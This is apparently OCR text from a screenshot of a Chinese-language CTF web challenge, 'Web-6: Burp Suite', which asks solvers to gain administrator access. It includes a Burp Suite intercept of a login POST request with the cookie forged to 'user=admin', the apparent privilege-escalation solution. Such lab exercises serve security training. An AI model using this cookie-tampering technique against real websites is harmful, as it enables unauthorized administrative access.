 Login
120.114.62.89:2005/index.php
BreakALL CTF
text1
登入
等待 120.114.62.89...
Daniel
MyDearGreatTeacher/
MyFirstSecurity
Login
Messenger
不安全
120.114.62.89/challenges#Web-6:Burp%20Suite
ABP
應用程式
Google
Yahoo奇摩
YouTube
歡迎來到 Facebook
Messenger
Instagram
»
其他書籤
Web-6:Burp Suite
110
管理者的網站常是駭客最想登入的地方。 要做到權限控管需要小心設計，因為設計
不良的網站，常會使駭客攔截封包後修改並送出，進而造成網站機敏內容外洩。
你知道如何使用非管理者身分在設計不良的網站取得管理者權限登入嗎?
本題任務是請你完成上述使命?
提示1: 你知道如何攔截並修改封包嗎?
提示2: 你可以使用Burp Suite等工具
請連結以下網址進行解題:
http://120.114.62.89:2005/
請輸入flag
送出
Burp Suite Community Edition v1.7.33 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://120.114.62.89:2005
Forward Drop Intercept is on Action
Comment this item
?
Raw Params Headers Hex
POST /member.php HTTP/1.1
Host: 120.114.62.89:2005
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-TW,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://120.114.62.89:2005/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Cookie: user=admin
Connection: close
Upgrade-Insecure-Requests: 1
name=text1&pw=text2
? < + >
tex1
0 matches
英
下午 06:58
2018/5/27